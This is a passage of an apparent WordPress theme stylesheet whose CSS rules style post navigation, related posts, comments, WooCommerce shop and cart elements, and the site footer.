    float: right;
    margin-bottom: 5px;
    font-size: 18px;
    text-align: right;
}

#nextpost:hover {
    text-decoration: underline;
    color: #D62F2F;
}

#nextpost:hover span {
    text-decoration: none !important;
}

#nextpost span {
    display: block;
    font-size: 13px;
    font-style: italic;
}

#prepost {
    position: relative;
    float: left;
    margin-bottom: 5px;
    text-align: left;
    font-size: 18px;
    line-height: 1.2;
}

#prepost:hover {
    text-decoration: underline;
    color: #D62F2F;
}

#prepost:hover span {
    text-decoration: none !important;
}

#prepost span {
    display: block;
    font-size: 13px;
    font-style: italic;
}

/*-----------------------------------------------------------------------------------*/
/*  Related Posts
/*-----------------------------------------------------------------------------------*/
.related-posts h2 {
    font-size: 18px !important;
    line-height: 33px;
    min-height: 33px;
}

.related-posts ul {
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
}

.related-posts ul li {
    margin-bottom: 10px;
    overflow: hidden;
    float: left;
    width: 169px;
    margin-right: 20px;
    list-style: none !important;
}

.related-posts {
    float: left;
    width: 100%;
}

.related-posts ul li .entry-thumb.feature-link {
    overflow: hidden;
    float: left;
    line-height: 0px;
    margin-bottom: 10px;
    position: relative;
}

.related-posts ul li .entry-thumb.feature-link img {
    width: 100%;
}

.related-posts ul li .entry-thumb.feature-link .ratings-wrapper {
    position: absolute;
    top: 5px;
    right: 5px;
}

.related-posts .rating-bg {
    background: url(img/rating_star-w.png) 0 0 repeat-x;
}

.related-posts ul li a img {
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
}

.related-posts ul li a img:hover {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.related-posts ul li.last-post-related {
    margin-right: 0;
}
.last-post-related {
    margin-right: 0 !important;
}

.related-posts .attachment-wt-archive-thumb {
    width: 150px;
    height: 100px;
    margin-bottom: 5px;
}

.related-posts h4 {
    font-size: 18px;
    margin-bottom: 5px;
    line-height: 23px;
    font-weight: 400;
}

/*-----------------------------------------------------------------------------------*/
/*  Comment
/*-----------------------------------------------------------------------------------*/
#commentform label {
    clear: both;
    padding-right: 0px;
    width: 100%;
}

.comment {
    position: relative;
    margin-bottom: 20px;
}

.comment-meta {
    margin-bottom: 20px;
}

.comment-meta img {
    margin-right: 10px;
    float: left;
}

.comment-meta cite {
    display: block;
    font-size: 16px;
    padding-bottom: 0px;
}

.comment-content {
    display: block;
    border: 1px solid #D2D2D2;
    background: #FCFCFC;
    margin: 20px 0 0;
    padding: 10px 20px 25px;
}

.comment .reply {
    line-height: 28px;
    height: 28px;
    margin-top: -29px;
    padding: 0px 10px;
    position: absolute;
    right: 1px;
}

.comment .reply:hover {
}

.comment time {
    font-size: 13px;
}

.comments-area .comments-title,.comment-respond .comment-reply-title {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 400;
}

.comments-area li {
    list-style: none !important;
}

#commentform #submit, .wpcf7-submit, .post-password-form input[type="submit"] {
    outline: none;
    height: 33px;
    padding: 0 15px;
    color: #FFF;
    border: 0px solid #dbdbdb;
    background: #222;
    font-size: 14px;
    cursor: pointer;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 800;

   transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
}
.comment-form .newsletter label{float: left; width: 100% !important; }
#commentform #submit:hover, .wpcf7-submit:hover {
    color: #FFF;
    background: #fb4834;
}

.comments-area {
    padding: 20px;
    margin-top: 10px;
    background: #F9F9F9;
    border: 1px solid #E2E2E2;
    margin-bottom: 30px;
    float: left;
    width: 100%;
}
#commentform p {
float: left;
width: 100%;
}
.comments-area a{ font-weight: bold;}
.comments-area textarea,.comments-area input[type="text"] {
    width: 100%;
}

.comments-area h3#reply-title {
}

.comments-area .form-allowed-tags {
    font-size: 12px;
}

.imagefeature {
    position: relative;
    float: left;
    margin-right: 20px;
}

.required {
    position: relative;
    color: #900;
}

.post_list li {
    list-style: none !important;
}

.post_list_widget.comment_widget .post_list li {
    border-bottom: 1px solid #e6e6e6 !important;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.post_list_widget.comment_widget .post_list li .list_desc {
    max-width: 76%;
    float: left;
}

.footer-columns .post_list_widget.comment_widget .post_list li {
    border-bottom: 1px solid #3D3D3D !important;
}


/*-----------------------------------------------------------------------------------*/
/*  Go to top
/*-----------------------------------------------------------------------------------*/
#go-top {
    display: none;
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index: 999;
}

#go-top a {
    width: 40px;
    height: 40px;
    display: block;
    text-align: center;
    text-decoration: none;
    color: #ffffff;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
    background: #fb4834;
    font-size: 20px;
    line-height: 36px;
    cursor: pointer;
}

/*-----------------------------------------------------------------------------------*/
/*  WooCommerce
/*-----------------------------------------------------------------------------------*/

  .woocommerce ul.products li.product .price {
    font-size: 18px;
    float: right;
    display: inline-block;
    margin-bottom: 0px;
    margin-top: 9px;
  }

  .woocommerce-product-search{
    float: left;
    width: 100%;
    position: relative;
    margin-bottom: 0px;
  }

  .woocommerce-checkout .form-row .chosen-container-single .chosen-search input{
    background-image: none !important;
    padding: 5px 15px !important;
    margin-bottom: 10px !important;
}
.variations .label label {
margin-top: 14px;
color: #222 !important;
}
.woocommerce .button.add_to_cart_button.product_type_simple.loading{}
.woocommerce a.button.loading, .woocommerce-page a.button.loading{ color: #FFF;}
.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{
    top: 1px;
    position: absolute;
    height: 33px;
line-height: 33px;
}
.woocommerce #respond input#submit.loading{
    height: 33px !important;
    line-height: 33px !important;
}
.woocommerce a.button.added, .woocommerce-page a.button.added {
padding-right: 13px !important;
}

.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
margin-right: 10px;
}
.woocommerce-cart table.cart .product-thumbnail{
    text-align: center;
}

.woocommerce-cart table.cart .product-remove a.remove{ 
display: auto !important;}

.woocommerce .widget_shopping_cart .cart_list li a.remove:hover, .woocommerce.widget_shopping_cart .cart_list li a.remove:hover, .woocommerce a.remove:hover{
    text-decoration: none !important;
}

  .woocommerce_content_page h1.page-title{
    padding-bottom: 5px !important;
    font-weight: 800 !important;
    font-size: 27px;
    margin-bottom: 25px;
    line-height: 34px;

  }
.woocommerce .form-row .input-text {
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 34px !important;
  padding: 3px 9px 3px 9px;
}
.woocommerce-page ul .product {
  float: left !important;
  margin-right: 3.125% !important;
  width: 31.25% !important;
  /* responsive portrait phone */
}
.woocommerce-page ul .product.last {
  margin-right: 0px !important;
}
.woocommerce-page ul .product:before {
  content: '';
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img, .woocommerce ul.products li.product a img:hover, .woocommerce-page ul.products li.product a img:hover,
.woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce-page #content div.product div.images img, .woocommerce-page div.product div.images img{
    box-shadow: 0 0px 0px 0 rgba(0,0,0,.3);
    -webkit-box-shadow: 0 0px 0px 0 rgba(0,0,0,.3);
}
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img{
box-shadow: 0 0px 0px 0 rgba(0,0,0,.3);
    -webkit-box-shadow: 0 0px 0px 0 rgba(0,0,0,.3);
}
.widget_price_filter form{ float: left; width: 100%; margin-bottom: 0px;}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button,
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, 
.woocommerce #content div.product form.cart .button, .woocommerce div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce-page div.product form.cart .button, 
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{
    outline: none;
    height: 33px;
    line-height: 33px;
    padding: 0 15px;
    color: #FFF;
    border: 0px solid #dbdbdb;
    background: #222;
    font-size: 13px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 800;
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
    text-shadow: 0 0px 0 rgba(255,255,255,.8);
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table{float: left;}
.woocommerce .button.add_to_cart_button.product_type_simple{ color: #FFF !important;}
.woocommerce a.button.loading, .woocommerce-page a.button.loading{ color: #FFF;}
.woocommerce a.button.added, .woocommerce-page a.button.added{ padding-right: 25px;}
.woocommerce #content input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce-page #content input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before{
    top: 2px;
right: 3px;
font-size: 10px;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce #content div.product form.cart .button, .woocommerce div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{
    margin-bottom: 0px !important;
    color: #FFF !important;
}
.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text{
    width: 121px;
height: 33px;
line-height: 33px;
}
.product-name a, .product-name a:hover{ color: #222 !important;}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{color: #fb4834; font-weight: bold;}
.woocommerce a.added_to_cart:hover, .woocommerce-page a.added_to_cart:hover{ text-decoration: none !important; }
.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover,
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #content div.product form.cart .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce-page #content div.product form.cart .button:hover, .woocommerce-page div.product form.cart .button:hover,
.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover
{ background: #fb4834; text-decoration: none !important;}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img{
    box-shadow: none !important;
width: 75px !important;
margin-right: 13px;
margin-left: 0px;
float: left;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty{
    height: 33px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{
    height: 16px;
}
.woocommerce ul.products li.product .price{ float: left; width: 100%;}
.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price,
.woocommerce ul.products li.product .price{
    font-weight: bold;
    color: #000;
    margin-top: -5px;
    margin-bottom: 5px;
    font-size: 1.05em;

}
.woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del{
    font-weight: bold;
color: #ccc;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li{ 
    margin-bottom: 11px;
    padding: 0px 0px 13px 0px !important;
    background: none !important;
    border-bottom: 1px solid #e6e6e6 !important;
}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count{
    font-weight: bold !important;
}
.woocommerce ul.products li.product .star-rating span, .woocommerce ul.products li.product .star-rating span{ color: #fb4834;}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{ font-weight: bold; padding:0px; font-weight: bold;
font-size: 15px;
line-height: 1.2;
margin-bottom: 9px;}

.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{
    font-weight: bold;
    letter-spacing: -1px;
}
.woocommerce .product .onsale{
    background: none #fb4834;
border-radius: 0px;
box-shadow: none;
text-shadow: none;
margin: 0px !important;
left: 0px;
top: 0px;
font-weight: bold !important;
}
.woocommerce-page #content table.cart th{ background: #FFF !important;
color: #222 !important;}
.woocommerce.widget .ui-slider-range{ 
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5) !important;
box-shadow: none !important;
}
.woocommerce.widget .ui-slider{
    background: none repeat scroll 0 0 rgba(50, 50, 50, 0.8) !important;
border-radius: 0px !important;
margin-bottom: 20px !important;
margin-top: 10px;
}
.woocommerce.widget .ui-slider .ui-slider-handle{
    box-shadow: none;
border: 1px solid #ffffff;
background: none #fb4834;
width: 15px;
height: 15px;
}
.woocommerce-tabs h2, .related.products h2{
    font-weight: bold;
    letter-spacing: -1px;
    font-size: 23px;
    line-height: 1.2;
    float: left;
    width: 100%;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs{
    padding: 0px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before{
    box-shadow: 0px 0px 0 #fff;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{
    width: 100%;
    font-weight: 800;
    padding: 0px;

}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{
    padding: 0px;
    -webkit-border-top-left-radius: 0px;
-webkit-border-top-right-radius: 0px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
box-shadow: 0 0px 0px rgba(0,0,0,.2),inset 0 0px 0 rgba(255,255,255,.6);
margin: 0px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{
    border: 0px solid #e0dadf;
    background: none;
    background: none;
    background: none;
    background: none;
    background: none;
    display: inline-block;
    position: relative;
    z-index: 0;
    -webkit-border-top-left-radius: 0px;
    -webkit-border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    box-shadow: 0 0px 0px rgba(0,0,0,.2),inset 0 0px 0 rgba(255,255,255,.6);
    margin: 0px;
    padding: 0px;
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li{
    list-style: none !important;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
    width: 50px;
    height: 50px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
    margin: 0 0 0 66px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{
    margin-bottom: 0px;
}

.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{
    font-size: 1.05em;
}

.cart_totals h2{
    font-weight: bold;
    letter-spacing: -1px;
}
.cart-collaterals table, .cart-collaterals table td, .cart-collaterals table th {
    border: 0px;
}

.woocommerce-cart .woocommerce .cart_totals th {
    width: 60% !important;
    font-size: 14px;
    font-weight: bold;
}

.woocommerce-cart .woocommerce .cart_totals td{
    font-style: 14px;
}
.cart-collaterals h2 {
    font-size: 16px;
    font-weight: bold;
}

.cart-collaterals h2 a:hover {
text-decoration: none !important;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info {
    font-size: 12px;
    line-height: 21px;
    border-bottom: 1px solid #e6e6e6 !important;
    border-top: 1px solid #e6e6e6 !important;
    background: none !important;
    box-shadow: none !important;
    border-radius: 0px !important;
    margin: 10px 0px 20px 0px !important;
    padding: 16px 120px 16px 40px !important;
    float: left;
    width: 100%;
}

.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before {
border-radius: 3px !important;
box-shadow: none !important;
display: block !important;
height: 31px !important;
left: 0 !important;
line-height: 31px !important;
margin: 0 !important;
padding: 0 !important;
position: absolute !important;
top: 11px !important;
width: 31px !important;
font-size: 21px !important;
text-shadow: none !important;
}
.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li{
    list-style: none !important;
}
.payment_methods label {
width: auto !important;
display: initial !important;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td{ 
border-top: 0px solid rgba(0,0,0,.1);
}
.chosen-single, .chosen-single:hover{ color: #222 !important; text-decoration: none !important;}
.woocommerce .order_details li, .woocommerce-page .order_details li{
    list-style: none !important;
}
.woocommerce h1, .woocommerce h2, .woocommerce h3 {
font-weight: bold !important;
}
.button.wc-backward{ color: #FFF !important;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
    background: #fff !important;
    color: #222;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th{
    border-collapse: collapse;
}
.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button{
    color: #FFF !important;
}

.woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span{
    background: #fb4834;
    color: #FFF;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    font-size: 15px;
    margin-right: 5px;
    padding: 0px 13px;
    display: inline-block;
    height: 32px;
    line-height: 33px;
    font-weight: bold;
    text-decoration: none !important;
    -webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a{
    background: #222;
    -webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.woocommerce #content nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li{
    border: 0px solid #e0dadf;
}
.woocommerce ul.products li.product h3:hover, .woocommerce-page ul.products li.product h3:hover{
    color: #222 !important;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
    margin-top: 30px;
}
.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{
    margin-top: 20px;
    text-transform: uppercase;
    font-weight: 800 !important;
}
.woocommerce #content div.product, .woocommerce div.product, .woocommerce-page #content div.product, .woocommerce-page div.product{
    float: left;
    width: 100%;
}
.woocommerce .product .onsale{
    top: 30px;
}

/*-----------------------------------------------------------------------------------*/
/*  Footer
/*-----------------------------------------------------------------------------------*/
footer {
    background: #222;
    padding-top: 45px;
    color: #CCC;
    box-shadow: 0 5px 6px rgba(0,0,0,0.4) inset;
    border-top: 4px solid #E6E6E6;
}
footer p { color: #ccc;}

footer .no_widget {
    padding-top: 0px;
}

footer a {
    color: #CCC;
}

footer .feature-post-list .feature-post-title a {
color: #ccc !important;
}

footer a:hover {
    text-decoration: underline;
    color: #CCC;
}

#footer-container .widget_meta li, #footer-container .widget_archive li, #footer-container .widget_rss li, #footer-container .widget_recent_entries li, #footer-container .widget_recent_comments li, #footer-container .widget_pages li, #footer-container .widget_categories li {
    border-bottom: 1px solid #3D3D3D;
}
#footer-container .widget_categories li a{ position: relative; margin-left: 15px;} 
#footer-container .widget_categories li a:before{
    content: close-quote;
    position: absolute;
    width: 0px;
    top: 3px;
    left: -15px;
    border-bottom: 6px solid rgba(0, 0, 0, 0);
    border-left: 6px solid #646464;
    border-top: 6px solid rgba(0, 0, 0, 0);
    border-right: 6px solid rgba(0, 0, 0, 0);
}

.widget_meta li, .widget_archive li a, .widget_rss li a, .widget_recent_entries li a, .widget_recent_comments li a, .widget_pages li a, .widget_categories li a {
    font-weight: normal;
}

#footer-container .tab-container {
    background: none !important;
    border: none !important;
    padding: 0px !important;
}

#footer-container #tab3 .post-meta.meta-list-small {
    color: #B0B0B8 !important;
}

.meta-list-small .post-date {
    text-transform: lowercase;
    letter-spacing: 0px !important;
    line-height: 19px;
}

#sidebar table thead, #sidebar_small table thead {
    background: #D62F2F;
}

h2 .rsswidget, h2 .rsswidget:hover {
    color: #FFF;
}

.widget ul li ul.sub-menu, .widget li ul li ul.children {
    border-left: 1px solid #CCC;
    margin: 10px 10px 10px 20px !important;
    padding-left: 5px;
}

.widget_nav_menu li {
    list-style: none;
}

#sidebar .feature-post-list li.tab-content-class:last-child, #sidebar_small .feature-post-list li.tab-content-class:last-child {
    padding-bottom: 15px !important;
}

#sidebar .feature-post-list li.tab-content-class:hover, #sidebar_small .feature-post-list li.tab-content-class:hover {
    background: none !important;
}

.tab-container.tabs-1 {
    padding: 20px 0px !important;
}

.tab-container {
    overflow: hidden;
    clear: both;
    float: left;
    padding: 0px;
    width: 100%;
    border-top: none;
}

.comment_tab .feature-post-list .feature-image-link, .comment_tab .feature-post-list .feature-image-link img {
    width: 80px;
    height: 80px;
}

.comment_tab .feature-post-list .item-details {
    margin-left: 95px !important;
    margin-top: -5px !important;
}

.tab-content h4 {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}

.tab-content {
    padding: 20px 0px;
}

.footer-columns .post-meta, .footer-columns .post-meta .post-author a {
    color: #CCC !important;
}

.footer-columns .four.columns:first-child {
    margin-left: 0 !important;
}

.footer-columns .four.columns {
    width: 29.91489% !important;
    margin-left: 5.12766% !important;
}

.footer-columns .four.columns .footer_logo_about {
    margin-bottom: 15px;
}

footer .widget-title {
    background: none;
    border-color: #3D3D3D;
    border-top: 0px;
}

footer .widget-title h2,footer .widget-title > div.h2 {
    color: #c5c7cb;
    margin: 0px;
    padding: 0px;
    margin-bottom: 5px;
    background: none;
    background-image: none !important;
    font-weight: 800 !important;
}

.footer_wrapper {
    background: #222;
    color: #FFF;
    padding: 10px 0px;
}

.footer_wrapper .row {
    margin-bottom: 0px;
}

.footer_wrapper a {
    color: #FFF;
}

.footer_menu {
    text-align: right;
}

.footer_menu ul li {
    display: inline-block;
}

footer table thead {
    background: #D62F2F;
}

footer table {
    background-color: #292929;
    border: 1px solid #424242;
}

footer table thead th,footer table tbody td,footer table tr td {
    border-top: 1px solid #424242;
}

.footer_carousel {
    background: #E7E7E7;
    height: 30px;
    line-height: 30px;
}

.footer_carousel .read_more_footer, .footer_carousel .link-more {
    transition: background 0.3s linear;
    -moz-transition: background 0.3s linear;
    -webkit-transition: background 0.3s linear;
    -o-transition: background 0.3s linear;
}

.footer_carousel .link_more {
    height: 30px;
    line-height: 30px;
    width: 100%;
    float: left;
}

.footer_carousel .read_more_footer {
    float: left;
    line-height: 30px;
    margin-left: 10px;
    font-size: 13px !important;
}

.footer_carousel:hover .read_more_footer {
    color: #D62F2F;
}

.footer_carousel:hover .link-more {
    background: #D62F2F url(img/car-next.png) no-repeat 0px;
}

.meta-comment:hover a {
    text-decoration: none !important;
}

.footer_carousel .meta-comment {
    float: left;
    padding-left: 10px;
    color: #222;
    font-size: 14px;
}

.footer_carousel .link-more {
    width: 30px;
    height: 30px;
    float: right;
    background: #D1D1D1 url(img/car-next.png) no-repeat 0px;
}

.footer_carousel .link-more:hover {
    background: #D62F2F url(img/car-next.png) no-repeat 0px;
}

.footer_carousel .link-more a,.grid.caption_header .link-more a {
    display: block;
}

.footer_carousel .link-more a:hover,.grid.caption_header .link-more a:hover {
    text-decoration: none !important;
}
/*footer menu*/
.footer-bottom {
    background: #161616;
    padding: 12px 0;
    color: #CCC;
}

.footer-bottom .row {
    margin-bottom: 0px;
}

.footer-bottom .footer-left {
    font-size: 15px;
    padding-top: 6px;
}

.footer-right {
    text-align: right;
}

.menu-footer {
}

.menu-footer li {
    display: inline;
    list-style: none;
    margin: 0 5px;
    display: inline-block;
    color: #FFF;
    border-top: 3px solid rgba(0,0,0,0);
}

.menu-footer li a {
    text-decoration: none;
    color: #B0B0B0;
    font-size: 15px;
}

#footer-container .feature-post-list.popular-post-widget li,#footer-container .feature-post-list.recent-post-widget li,#footer-container .feature-post-list li {
    border-bottom: 1px solid #3D3D3D !important;
}

#footer-container_no_footer {
    padding-top: 0px !important;
}

a:hover,.menu-footer a:hover {
    text-decoration: underline !important;
}

.footer-columns .post-author a:hover,.post-author a:hover,.caption-overlay a,.tagcloud a {
    text-decoration: none !important;
}

footer .widget {
    float: left !important;
    margin-bottom: 35px;
    width: 100%;
}

footer .row {
    margin-bottom: 0px !important;
}

/*-----------------------------------------------------------------------------------*/
/*  IE style
/*-----------------------------------------------------------------------------------*/
.ie8 .main-post-image-slider .item_slide_caption h1 a, ie8 .full-width-slider .item_slide_caption h1 a {
